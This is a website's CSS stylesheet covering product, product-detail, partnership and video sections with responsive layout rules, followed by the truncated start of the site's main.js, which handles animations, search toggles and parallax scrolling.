	}
	.newsinfo-a{
		font-size: .36rem;
		line-height: .5rem;
	}
	.newsinfo-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: .05rem;
	}
	.newsinfo-c{
		margin: .3rem 0;
		padding: .3rem 0;
		font-size: .24rem;
		line-height: .45rem;
	}
	.newsinfo-d a{
		font-size: .24rem;
		line-height: .45rem;
		margin: .05rem 0;
	}
	.newsinfo-e{
		width: 2.4rem;
		height: .8rem;
		font-size: .26rem;
		line-height: .8rem;
	}
	.newsinfo-d {
		width: 100%;
	}
}




/*所有产品*/
.product-a{
	padding-top: 180px;
	padding-bottom: 100px;
}
.product-a1{
	font-size: 26px;
	color: #2e2e2e;
	line-height: 50px;
	height: 70px;
	border-bottom: 2px solid rgba(0,0,0,.1);
	background: url(../img/ico36.png) no-repeat right center;
	cursor: pointer;
}
.product-a1.on{
	background: url(../img/ico28.png) no-repeat right center;
}
.product-a2{
	margin-top: 40px;
	overflow: hidden;
}
.product-a2-a{
	width: 55%;
	float: left;
}
.product-a2-a1{
	font-size: 22px;
	line-height: 40px;
	color: #2e2e2e;
	margin-bottom: 25px;
}
.product-a2-a2{
	overflow: hidden;
}
.product-a2-a2 a{
	display: block;
	float: left;margin-right: 8%;
	font-size: 16px;
	color: #2e2e2e;
	line-height: 35px;
	margin-bottom: 5px;
	position: relative;
	cursor: pointer;
}
.product-a2-a2 a:after{
	content: "";
	width: 0;
	height: 2px;
	background: #2e2e2e;
	position: absolute;
	bottom: 0;
	left: 0;
	transition: all .3s; 
-webkit-transition: all .3s;
}
@media (min-width: 1024px) {
	.product-a2-a2 a:hover:after{
		width: 100%;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
}

.product-a2-a2 a.on:after{
	width: 100%;
}
.product-a2-b{
	width: 44%;
	float: right;
	cursor: pointer;
}
.product-a2-b1{
	height: 149px;
	background: no-repeat center;
	padding-top: 50px;
}
.product-a2-b1 .pro-b1{
	font-size: 26px;
	color: #fff;
	line-height: 30px;
	font-weight: bold;
	font-family: arial;
	text-align: center;
}
.product-a2-b1 .pro-b2{
	font-size: 18px;
	color: #fff;
	line-height: 30px;
	text-align: center;
}
.product-a2-c{
	width: 102.1%;
	overflow: hidden;
}
/*.product-a2-c li{
	background: no-repeat center;
	width: 22.9%;
	float: left;
	margin-right: 2.1%;
	height: 115px;
	border-radius: 5px;
	margin-bottom: 25px;
	padding: 30px 25px 0 25px;
	cursor: pointer;
}*/
.product-a2-c li{
	background: no-repeat center;
	width: 17.5%;
	float: left;
	margin-right:20px;
	height: auto;
	border-radius: 5px;
	cursor: pointer;
	line-height: 60px;
}
.product-a2-c1{
	display: inline-block;
	margin-top: 15px;
	font-size: 16px;
	color: #333;
	line-height: 30px;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c1:hover{
	border-bottom: 2px solid #333;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c li.on .product-a2-c1{
	border-bottom: 2px solid #333;
	transition: all .3s; 
   -webkit-transition: all .3s;
}
.product-a2-c2{
	font-size: 16px;
	color: #333;
	line-height: 20px;
	margin-top: 5px;
}

.product-b{
	width: 100%;
	background: #f3f3f3;
	padding-top: 70px;
	padding-bottom: 70px;
}
.product-b-ul{
	width: 102%;
	padding-top: 10px;
	position: relative;
	left: -1%;
	overflow: hidden;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.product-b-ul li{
	width: 23%;
	float: left;
	margin:0 1%;
	margin-bottom: 25px;
	background: #fff;
	position: relative;
	top: 0;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b-ul li a{
	display: block;
}
.product-b1{
	background: #f9f9f9;
	overflow: hidden;
	text-align: center;
}
.product-b1 img{
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b2{
	padding: 20px;
}
.product-b2-a{
	font-size: 16px;
	color: rgb(120,120,120);
	/*font-weight: bold;*/
	line-height: 24px;
	height: 68px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.product-b2-b{
	font-size: 16px;
	color: #171717;
	line-height: 30px;
	height: 60px;
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid rgba(0,0,0,.1);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.product-b34{
	width: 70px;
	height: 35px;
	position: absolute;
	top: 0;
	left: 10px;
}
.product-b3{
	width: 27px;
	height: 35px;
	float: left;
	margin-right: 5px;
	background: url(../img/ico40.png) no-repeat center;
}
.product-b4{
	width: 27px;
	height: 35px;
	float: left;
	margin-right: 5px;
	background: url(../img/ico39.png) no-repeat center;
}
.product-b-ul li:hover{
	box-shadow: 0 0 15px rgba(200,200,200,.5);
	top: -3px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product-b-ul li:hover .product-b1 img{
	transform: scale(1.08);
	transition: all .3s; 
-webkit-transition: all .3s;
}
.product .page{
	margin-top: 25px;
}
@media (max-width: 1220px) {
	.product-a1{
		font-size: 24px;
	}
	.product-a2-c1{
		
	}
	.product-a2-c2{
		font-size: 14px;
	}
	.product-b2-a{
		font-size: 16px;
	}
	.product-b2-b{
		font-size: 16px;
	}
}
@media (max-width: 1023px) {
	.product-a2-a2 a{
		margin-right: 3%;
	}
	.product-b-ul li{
		width: 31.333%;
	}
	.product-a2-c li{
		/*width: 31.233%;
		margin-bottom: 20px;*/
	}
}
@media (max-width: 767px) {
	.product-a2-a2 a{
		margin-right: 3%;
	}
	.product-b-ul li{
		width: 31.333%;
	}
	.product-a{
		padding-top: 1.8rem;
		padding-bottom: .5rem;
	}
	.product-a1{
		font-size: .32rem;
		height: .7rem;
		line-height: .5rem;
		background-size: .3rem;
	}
	.product-a2{
		margin-top: .3rem;
	}
	.product-a2-a{
		width: 100%;
	}
	.product-a2-a1{
		font-size: .3rem;
		line-height: .5rem;
		margin-bottom: .1rem;
	}
	.product-a2-a2 a{
		font-size: .26rem;
		line-height: .45rem;
		margin-bottom: .1rem;
	}
	.product-a2-b{
		width: 100%;
		margin-top: .2rem;
	}
	.product-a2-b1{
		height: 2rem;
		background-size: cover;
		padding-top: .6rem;
	}
	.product-a2-b1 .pro-b1{
		font-size: .3rem;
		line-height: .35rem;
	}
	.product-a2-b1 .pro-b2{
		font-size: .28rem;
		line-height: .45rem;
	}
	.product-b{
		padding-top: .6rem;
		padding-bottom: .6rem;
	}
	.product-b-ul li{
		width: 48%;
		margin-bottom: .25rem;
	}
	.product-b2{
		padding: .2rem;
	}
	.product-b2-a{
		font-size: .28rem;
	}
	.product-b2-b{
		height: 1rem;
		padding-top: .1rem;
		margin-top: .1rem;
		font-size: .26rem;
		height: .9rem;
		line-height: .45rem;
		margin-bottom: .1rem;
	}
	.product .page{
		margin-top: .25rem;
	}
	.product-a2-c li{
		width: 44%;
		margin-right:10px
		margin-bottom: .25rem;
		height: .6rem;
		line-height: .6rem;
		background-size: cover;
		padding: 0rem;
	}
	.product-a2-c1{
		font-size: .26rem;
		line-height: .4rem;
		margin: 0;
	}
	.product-a2-c2{
		font-size: .24rem;
		line-height: 0rem;
		line-height: .4rem;
		margin-top: .15rem;
	}
}




/*产品详情*/
.proinfo{
	padding-top: 255px;
	padding-bottom: 95px;
	overflow: hidden;
}
.proinfo-a{
	width: 615px;
	overflow: hidden;
	float: left;
	position: relative;
}
.proinfo-a2{
	width: 540px;
	height: 85px;
	position: relative;
	
	margin: 20px 0;
}
.proinfo-swiper{
	width: 100%;
}

.proinfo-b{
	width: calc(100% - 645px);
	float: right;
	max-width: 525px;
	padding-top: 50px;
}
.proinfo-b1{
	font-size: 26px;
	color: #2e2e2e;
	line-height: 50px;
}
.proinfo-b2{
	font-size: 16px;
	color: #515151;
	line-height: 30px;
	margin-top: 30px;
}
.proinfo-b3{
	padding: 40px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
	font-size: 17px;
	color: #515151;
	line-height: 30px;
	margin-top: 60px;
}

.proinfo-c{
	width: 100%;
	overflow: hidden;
	background: #fff;
	float: left;
	margin-top: 85px;
	padding: 55px 30px 100px 30px;
}
.proinfo-c1{
	height: 30px;
	text-align: center;
	position: relative;
}
.proinfo-c1 div{
	display: inline-block;
	font-size: 24px;
	color: #2e2e2e;
	line-height: 30px;
	text-align: center;
	margin: 0 35px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.proinfo-c1:after{
	content: "";
	width: 1px;
	height: 22px;
	background: rgba(0,0,0,.1);
	position: absolute;
	top: 5px;
	left: 50%;
}
.proinfo-c1 div.on{
	color: #ea524f;
}
.proinfo-c1 div:hover{
	color: #ea524f;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.proinfo-c2{
	width: 100%;
	max-width: 800px;
    margin: 0 auto;
    margin-top: 50px;
}
.proinfo-c2-a{
	font-size: 16px;
	line-height: 30px;
	color: #333;
	display: none;
}
.proinfo-d{
	display: block;
    width: 38px;
    height: 38px;
    font-size: 14px;
    text-align: center;
    line-height: 38px;
     float: right;
     margin-top: 70px;
     margin-left:5px;
	background: #fcfcfc url(../img/ico06.png) no-repeat center;
}
.proinfo-e{
	display: block;
    width: 38px;
    height: 38px;
    font-size: 14px;
    text-align: center;
    line-height: 38px;
    float: right;
     margin-top: 70px;
	background: #fcfcfc url(../img/ico26.png) no-repeat center;
}

@media (max-width: 1200px) {
	.proinfo-a{
		width: 515px;
		height: initial;
	}
	.proinfo-a2{
		width: 440px;
		bottom: 20px;
	}
	.proinfo-b{
		width: calc(100% - 545px);
	}
}
@media (max-width: 1023px) {
	.proinfo-a{
		width: 615px;
		height: initial;
	}
	.proinfo-a2{
		width: 440px;
		bottom: 20px;
	}
	.proinfo-b{
		width: 100%;
		max-width: initial;
	}
}
@media (max-width: 767px) {
	.proinfo-a{
		width: 100%;
	}
	.proinfo{
		padding-top: 1.8rem;
		padding-bottom: .6rem;
	}
	.proinfo-a2{
		width: 5.7rem;
		left: 0;
		bottom: .2rem;
		height: initial;
	}
	.proinfo-b{
		padding-top: .4rem;
	}
	.proinfo-b1{
		font-size: .4rem;
		line-height: .5rem;
	}
	.proinfo-b2{
		font-size: .28rem;
		line-height: .5rem;
		margin-top: .3rem;
	}
	.proinfo-b3{
		padding: .3rem 0;
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .4rem;
	}
	.proinfo-c{
		margin-top: .5rem;
		padding: .2rem;
	}
	.proinfo-c1 div{
		font-size: .3rem;
		line-height: .5rem;
		margin: 0 .2rem;
	}
	.proinfo-c1:after{
		height: .3rem;
		top: .25rem;
	}
	.proinfo-c2{
		margin-top: .5rem;
	}
	.proinfo-c2-a{
		font-size: .24rem;
		line-height: .45rem;
	}
	.proinfo-d,.proinfo-e{
		margin-top: .4rem;
	}
}




/*业务交流*/
.market-bj{
	background: no-repeat center;
	/* height:1005px; */
	background-color: #eff0f0;

}

.market{
	width: 100%;
	max-width: 450px;
	padding-top: 120px;
}
.market-a{
	font-size: 18px;
	color: #fff;
	line-height: 25px;
}
.market-b{
	font-size: 26px;
	color: #fff;
	line-height: 55px;
	padding-bottom: 10px;
	border-bottom: 2px solid #fff;
	margin-top: 5px;
}
.market-c{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 25px;
	max-height:126px;
	overflow:auto;
}
.market-d{
	font-size: 26px;
	color: #fff;
	line-height: 25px;
	margin-top: 35px;
}
.market-e{
	margin-top: 20px;
	overflow: hidden;
}
.market-e li{
	width: 205px;
	height: 95px;
	border: 1px solid rgba(255,255,255,.2);
	border-radius: 5px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}
.market-f{
	font-size: 26px;
	color: #fff;
	line-height: 25px;
	margin-top: 30px;
}
.market-g{
	font-size: 14px;
	color: #fff;
	line-height: 16px;
	margin-top: 15px;
	border-bottom: 1px solid rgba(255,255,255,.6);
}
.market-g:hover{
	color: #ea524f;
}

.gift-bj{
	background: no-repeat center;
	background-size: cover;
}
.gift-bj .cooperation-d{
	margin-top: 30px !important;
}
.gift{
	padding-top: 125px;
	padding-bottom: 125px;
	color: #373636;
}
.gift-a{
	font-size: 22px;
	line-height: 25px;
	text-align: center;
	font-family: arial;
}
.gift-b{
	font-size: 26px;
	line-height:70px;
	text-align: center;
}
.gift-c{
	width: 40px;
	height: 1px;
	margin: 0 auto;
	background: rgba(0,0,0,.1);
	margin-top: 30px;
}
.gift-d{
	font-size: 16px;
	line-height:25px;
	text-align: center;
	margin-top: 35px;
}
.gift-e{
	font-size: 18px;
	line-height:35px;
	margin-top: 80px;
}
.gift-f{
	margin-top: 60px;
	overflow: hidden;
	position: relative;
}
.gift-f1{
	width: 30%;
	max-width: 299px;
	position: absolute;
	left: 0;
	top: 0;
}
.gift-f2{
	width: 30%;
	max-width: 299px;
	margin: 0 auto;
	position: relative;
}
.gift-f3{
	width: 30%;
	max-width: 299px;
	position: absolute;
	right: 0;
	top: 0;
}
.gift-f1-a{
	font-size: 25px;
	line-height: 1;
	padding-top: 75px;
	padding: 45px;
}
.gift-f1-a{
	font-size: 25px;
	line-height: 1;
	padding:0 15%;
	position: absolute;
	top: 18%;
	left: 0;
	color: #fff;
}
.gift-f1-b{
	font-size: 30px;
	line-height: 45px;
	position: absolute;
	top: 25%;
	left: 0;
	padding:0 15%;
	color: #fff;
}
.gift-g{
	font-size: 18px;
	line-height:35px;
	margin-top: 50px;
}
.gift-h{
	margin-top: 70px;
}
.gift-i{
	font-size: 18px;
	line-height:35px;
	margin-top: 30px;
}
.gift-j{
	width: 101.6%;
	overflow: hidden;
	margin-top: 45px;
}
.gift-j li{
	width: 23.4%;
	float: left;
	margin-right: 1.6%;
	margin-bottom: 20px;
	border-radius: 10px;
	overflow: hidden;
}
.gift-k{
	font-size: 18px;
	line-height:35px;
	margin-top: 120px;
}
.gift-l{
	overflow: hidden;
	margin-top: 40px;
	font-size: 17px;
	color: #373636;
	line-height: 35px;
	text-align: center;
}

.gift-l1{
	width: 90px;
	height: 146px;
	float: left;
	margin-bottom: 15px;
}
.gift-l1 img{
	margin-top: 25px;
}
.gift-l2{
	width: 80px;
	height: 125px;
	float: left;
	background: url(../img/ico49.png) no-repeat center 10px;
	margin-bottom: 15px;
}

.league-bj{
	background: #fcfcfc;
}
.league{
	padding-top: 75px;
	padding-bottom: 50px;
	color: #373636;
}
.league-a{
	font-size: 22px;
	line-height: 25px;
	text-align: center;
	font-family: arial;
}
.league-b{
	font-size: 26px;
	line-height:70px;
	text-align: center;
}
.league-c{
	width: 40px;
	height: 1px;
	margin: 0 auto;
	background: rgba(0,0,0,.1);
	margin-top: 30px;
}
.league-d{
	overflow: hidden;
	margin-top: 90px;
}
.league-hh{
	font-size: 18px;
	line-height: 35px;
	margin-bottom: 20px;
}
.league-txt{
	font-size: 14px;
	line-height: 35px;
	margin-bottom: 60px;
}
.league-d1{
	width: 58.5%;
	float: left;
}
.league-d2{
	width: 40%;
	float: left;
	margin-left: 1.5%;
}
.league-d3{
	width: 65%;
	float: left;
}


.cooperation-bj{
	/*height: 652px;*/
	height:auto;
	padding-bottom:80px;
	background: no-repeat center;
	background-size: cover;
}
.cooperation{
	padding-top: 75px;
	text-align: center;
	color: #fff;
}
.cooperation-a{
	font-size: 26px;
	line-height: 1;
}
.cooperation-b{
	font-size: 14px;
	line-height: 30px;
	max-width: 750px;
	margin: 0 auto;
	margin-top: 60px;
}
.cooperation-c{
	max-width: 790px;
	margin: 0 auto 50px;
	margin-top: 65px;
	overflow: hidden;
}
.cooperation-c1{
	width: 27.85%;
	float: left;
	height: 105px;
	border-radius: 3px;
	border: 1px solid rgba(255,255,255,.1);
	font-size: 18px;
	color: #fff;
	line-height: 103px;
	margin-left: 8.22%;
}
.cooperation-c1:first-child{
	margin-left: 0;
}
.cooperation-d{
	width: 540px;
	margin: 0 auto;
	margin-top: 30px;
	height: 60px;
	background: #fff;
	border-radius: 3px;
	font-size: 16px;
	color: #373636;
	line-height: 60px;
	text-align: center;
}
.cooperation-d a{
	font-size: 18px;
	color: #373636;
	font-family: arial;
	border-bottom: 1px solid #373636;
}

@media (max-width: 1040px) {
.sf-nav-a{
	padding:0 20px;
}
}
@media (max-width: 768px) {
.sf-nav-a{
	padding:0 6px;
}
}
@media (max-width: 1400px) {
	.market-b{
		font-size: 36px;
		padding-bottom: 15px;
	}
	.market-d{
		font-size: 22px;
	}
	/*.gift-b{
		font-size: 36px;
		line-height: 60px;
	}
	.gift-e{
		font-size: 22px;
	}
	.gift-g{
		font-size: 22px;
	}
	.gift-i{
		font-size: 22px;
	}
	.gift-k{
		font-size: 22px;
	}
	.league-b{
		font-size: 36px;
		padding-bottom: 15px;
	}*/
}
@media (max-width: 1023px) {
	.gift{
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.gift-h{
		width: 60%;
	}
	.league-d1,.league-d2,.league-d3{
		width: 100%;
		margin: 0;
	}
	.league-d{
		margin-top: 40px;
	}
}
@media (max-width: 767px) {
	.market-bj{
		margin-top: .4rem;
		height: 10rem;
		background-size: cover;
	}
	.market{
		padding-top: .5rem;
		max-width: 5.5rem;
	}
	.market-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.market-b{
		font-size: .36rem;
		line-height: .5rem;
		padding-bottom: .2rem;
	}
	.market-c{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-d{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-e{
		margin-top: .1rem;
	}
	.market-e li{
		width: 47%;
		margin-right: 3%;
		height: initial;
		margin-bottom: .1rem;
	}
	.market-f{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.market-g{
		font-size: .24rem;
		line-height: .3rem;
		margin-top: 0rem;
		position: relative;
		top: -.2rem;
	}
	
	.gift-bj .cooperation-d{
		margin-top: .4rem !important;
	}
	.gift{
		padding-top: .5rem;
		padding-bottom: .5rem;
	}
	.gift-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.gift-b{
		font-size: .42rem;
		line-height: .6rem;
	}
	.gift-c{
		margin-top: .3rem;
	}
	.gift-d{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem
	}
	.gift-e,.gift-g,.gift-i,.gift-k{
		font-size: .3rem;
		line-height: .45rem;
	}
	.gift-e{
		
		margin-top: .4rem;
	}
	.gift-f{
		margin-top: .3rem;
	}
	.gift-f1-a{
		font-size: .28rem;
	}
	.gift-f1-b{
		font-size: .3rem;
		line-height: 22px;
	}
	.gift-g{
		margin-top: .5rem;
	}
	.gift-h{
		margin-top: .3rem;
	}
	.gift-i{
		margin-top: .3rem;
	}
	.gift-j{
		margin-top: .3rem;
	}
	.gift-j li{
		width: 31.733%;
		margin-bottom: .15rem;
	}
	.gift-k{
		margin-top: .5rem;
	}
	.gift-l{
		margin-top: .3rem;
		font-size: .26rem;
		line-height: .45rem;
	}
	.gift-l1{
		width: 1.3rem;
		height: 2.4rem;
		margin-bottom: .15rem;
	}
	.gift-l1 img{
		width: 60%;
		margin-top: .25rem;
	}
	.gift-l2{
		width: .8rem;
		height: 1.8rem;
		background: url(../img/ico49.png) no-repeat center .1rem;
		background-size: .2rem;
        margin-bottom: .15rem;
	}
	
	.league{
		padding-top: .6rem;
		padding-bottom: .5rem;
	}
	.league-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.league-b{
		font-size: .42rem;
		line-height: .6rem;
	}
	.league-c{
		margin-top: .3rem;
	}
	.league-d{
		margin-top: .6rem;
	}
	.league-hh{
		font-size: .32rem;
		line-height: .5rem;
		margin-bottom: .1rem;
	}
	.league-txt{
		font-size: .26rem;
		line-height: .5rem;
		margin-bottom: .4rem;
	}
	
	/* 2024/6/12 */
	.cooperation-bj{
		height: auto;
		/* padding-bottom:.8rem; */

	}
	.cooperation{
		padding-top: .75rem;
	}
	.cooperation-a{
		font-size: .42rem;
        line-height: .6rem;
	}
	.cooperation-b{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
	.cooperation-c{
		margin-top: .5rem;
		margin-bottom:.5rem;
	}
	.cooperation-c1{
		width: 100%;
		margin-left: 0;
		margin-bottom: 0.1rem;
		font-size: .28rem;
		height: 1rem;
		line-height: 1rem;
	}
	.cooperation-d{
		width: 100%;
		height: .8rem;
		line-height: .8rem;
		font-size: 12px;
		margin-top: .5rem;
	}
	.cooperation-d a{
		font-size: .26rem;
	}
}



.brand-banner{
	height: 899px;
}
.brand-banner .swiper-slide{
	height: 899px;
}
@media (max-width: 767px) {
	.brand-banner{
		height: 7rem;
	}
	.brand-banner .swiper-slide{
		height: 7rem;
		background-size: cover;
	}
}

	


.productlast .product-b-ul{
	margin-top: 40px;
}
@media (max-width: 767px) {
	.productlast .product-b-ul{
		margin-top:.4rem;
	}
}


/*首页图片单独处理*/
.ipro-img1{
	width: 1092px;
	position: relative;
	top: 110px;
	left: 50%;
	margin-left: -528px;
}
.ipro-img1 img{
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-a:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-b{
	position: absolute;
	top:0px;
    right: 0px;
}
.ipro-img1-b:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-c{
	position: absolute;
	top:70px;
    left: 340px;
}
.ipro-img1-c:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img1-d{
	position: absolute;
	top:150px;
    left: 200px;
}

.ipro-img2{
	width: 1318px;
	height: 100%;
	position: relative;
	top: 0px;
	left: 50%;
	margin-left: -659px;
}
.ipro-img2-a{
	position: absolute;
	top:-250px;
    right: -27px;
}
.ipro-img2-b{
	position: absolute;
	bottom: -73px;
    left: -346px;
}
.ipro-img2-c{
	position: absolute;
	bottom:5px;
    left: 435px;
}

.ipro-img2-d{
	position: absolute;
	top: 476px;
    right: 363px;
}

.ipro-img2-e{
	position: absolute;
	top: 390px;
    right: 723px;
}
.ipro-img2-f{
	position: absolute;
	top: 206px;
    right: 409px;
}

.ipro-img2 img{
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-img2 img:hover{
	transform: scale(1.02);
	transition: all .3s; 
    -webkit-transition: all .3s;
}


@media (max-width:1023px) {
	.ipro-img1{
		display: none;
	}
	.ipro-img2{
		display: none;
	}
}





/*区分手机和pc的banner*/
.ibanner-m{
	display: none;
}

.sf-ban-m{
	display: none;
}
.ibanner-span-cont-m{
	display: none;
}
@media (max-width:767px) {
	.ibanner{
		display: none;
	}
	.ibanner-m{
		display: block;
	}
	.ibanner-m .swiper-slide {
	    height:45vh;
	    background-size: cover;
	}
	.ibanner{
		margin:20px 0;
	}
	.sf-ban{
		display: none;
	}
	.sf-ban-m{
		display: block;
	}
	.ibanner-span-cont{
		display: none;
	}
	.ibanner-span-cont-m{
		display: block;
	}
}



.ibody{
	
}

.loadding{
	position: fixed;
	left: 0;
	top: 0;
	background: #000;
	height: 100vh;
	width: 100vw;
	z-index: 999;
}
.loadding video{
	height: 100vh;
	width: 100vw;
}
.loadding-a{
	width: 80px;
	height: 80px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(../img/f_ico02.png) no-repeat center;
	background-size: cover;
	display: none;
}
.loadding-b{
	font-size: 19px;
    color: #ffffff;
    position: absolute;
    width: 145px;
    height: 48px;
    line-height: 48px;
    border-radius: 48px;
    background: rgba(0,0,0,.6) url(../img/pageback.png) no-repeat 39px center/21px auto;
    z-index: 5;
    right: 30px;
    bottom: 30px;
    padding-left: 65px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
@media (max-width: 1025px) {
	.ibody{
		display: block;
	}
	.loadding{
		display: none;
	}
}


.isearch-bj{
	background-size:cover;
}
@media (min-width:1920px) {
	.vision {
	    height:900px;
	}
	.design .swiper-slide,.high,.chain,.ivoice-bj,.market-bj,.recruit-a{
		background-size:cover;
	}
}
.wfull-video{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:2;
}
.full-video {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  bottom: auto !important;
  top: auto !important;
  height: 100vh;
  -webkit-transition: width 0.56s, right 0.56s, bottom 0.56s, left 0.56s, top 0.56s, opacity 0.56s !important;
          transition: width 0.56s, right 0.56s, bottom 0.56s, left 0.56s, top 0.56s, opacity 0.56s !important;
}
.full-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
      transform: translateX(-50%) translateY(-50%);
}


.wfull-video1{
	position:relative;
	width:100%;
	height:100vh;
	z-index:2;
	overflow: hidden;
}
.brand-video{
	width:100%;
	height:calc(100vh - 125px);
	position:relative;
	overflow: hidden;
	margin-top:125px;
}
.full-video video{
	object-fit:cover;
}

.brand-video-a{
	height:35vh;
}



header .logo{
	padding-top: 48px;
}
@media (max-width: 767px){
	header .logo {
	    width: 1.56rem;
	    padding-top: .48rem;
	}
	.brand-video{
		height:35vh;
	}
}
@media (max-width: 425px){
	header .logo {
	    width: 1.56rem;
	    padding-top: .48rem;
	}
}




input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #333;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #333;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #333;
}


.recruit-b1-b a,.recruit-b1-a,.recruit-b4-a,.recruit-b4-b1,.recruit-b4-b2 .rbb-div div,.recruit-b4-b2 .rbb-txt,.recruit-b4-b2 .rbb-a,.page a,.contact-d1-a,.contact-d2,.contact-b,.gift-b,.gift-d,.cooperation-d,.gift-e,.gift-g,.gift-i,.gift-k,.gift-l1,.league-b,.league-txt,.league-hh,.cooperation-d a,.newsinfo-a,.newsinfo-b,.news-b3-a,.news-b3-b,.news-b3-d,.high-b,.high-c1-b,.high-c1-e,.brand-c1-a,.brand-c1-b,.brand-c1-c,.brand-c1-d,.proinfo-b1,.proinfo-b2,.proinfo-b3,.product-a1,.product-a2-c1,.product-b2-b,.isearch-a,.iabout-b2,.iabout-b3,.iabout-b4,.iabout-b2,.ipro-a1-b,.footer-b,header.cli .nav-ul li .nav-a1,header.cli .header-rt .int1,.nav-ul-div1 a,.news-a{
	color:#787878;
}
.header-rt .int1{
	color:#fff
}
header.cli .header-rt .int1{
	color:#fff;
}
.proinfo-b2 span{
	color:#787878 !important;
}
.footer-b1 a{
	color:#787878;
}
.brand-c1-d{
	font-weight: normal;
}
header.cli .nav-ul li .nav-a1:after{
	background:#787878;
}
header.cli .header-rt{
	border-bottom: 2px solid #FFF;
}
.product-a2-c li.on .product-a2-c1{
	border-bottom: 2px solid #787878;
}
.cooperation-d a{
	border-bottom: 1px solid #787878;
}
.cooperation-bj ,.cooperation-g,.cooperation-bj img ,.cooperation-g img{
	width: 100%;
}


.nav-ul li{
	width: 12%;
}
/* .nav-ul li:nth-child(5) .nav-ul-div1 {
	margin: ;
} */


/* 2024/6/7 */
.wfull-video1{
	display: none;
}
.ibanner{
	margin:  0 0 20px;
}
header .img2.g-img{
	height: 32px;
}
.market-bj{
	margin-bottom: 80px;
}
.market-bj .po-a{
	width: 100%;
	/* position: absolute; */
}
.market-bj .po-a img{
	width: 100%;
}
.market{
	padding-top: 0;
}
.market-b{
	 padding-bottom: 0px; 
border: none;
	 margin-top: 0px;
}
.market-c{
margin-top: 0;
}
.nav-ul li{
	width:12%;
}
.nav-ul li:nth-child(3){
	margin	:  0 15px 0 30px;
}
.nav-ul li:nth-child(5){
	margin:  0 0px 0 15px;

}

@media (max-width:1024px) {
	header .img1.g-img{
		height: auto;
	}
	header .img2.g-img{
		height: auto;
	}
	header .logo{
		width: 2rem;
		height: 32px;
	}
	header .logo{
		/* padding-top: 45px; */
	}
	.cooperation-bj{
		padding-bottom: 0	;
	}
	.market-bj{
		/* height: auto; */
		margin-bottom: 0;
		height: auto;
	}

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://global.babycare.com/bocweb/web/js/main.js?v=v3
body_size: 2527
content:
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset:150,
    mobile: false,
    live: true
});
wow.init();
$(function(){
  $('.ser').on('click',function(){
    $('.search-alert').addClass('active');
  })
  $('.search-alert .close').on('click',function(){
    $('.search-alert').removeClass('active');
  })
	$(".footer-links").hover(function(){
  		if($(".links-list").css("display") == "block"){
	   		$(".links-list").stop(false,true).slideUp(300);
	  	}else{
	   		$(".links-list").stop(false,true).slideDown(300);
	  	};
	});
	$(window).scroll(function(){
		var flag="+";
        if ($(window).scrollTop() > 0) {
            var k2 = $(window).scrollTop()/2;
            k2<0?flag=" -":" +";
            $(".ad .bgimg.pcitem").css("background-position-y","calc(50% "+ flag + " " + Math.abs(k2) +"px)");
        }else{
           $(".ad .bgimg.pcitem").css("background-position-y","50%");
        }
    })
    
});

// 导航效果
function head(){
	var onk = false;
	
	if($("header").hasClass("on")){
		return false
	}else{
		
//		$(window).scroll(function(){ 
//		   var wtop = $(window).scrollTop();
//		   if(wtop > 5){
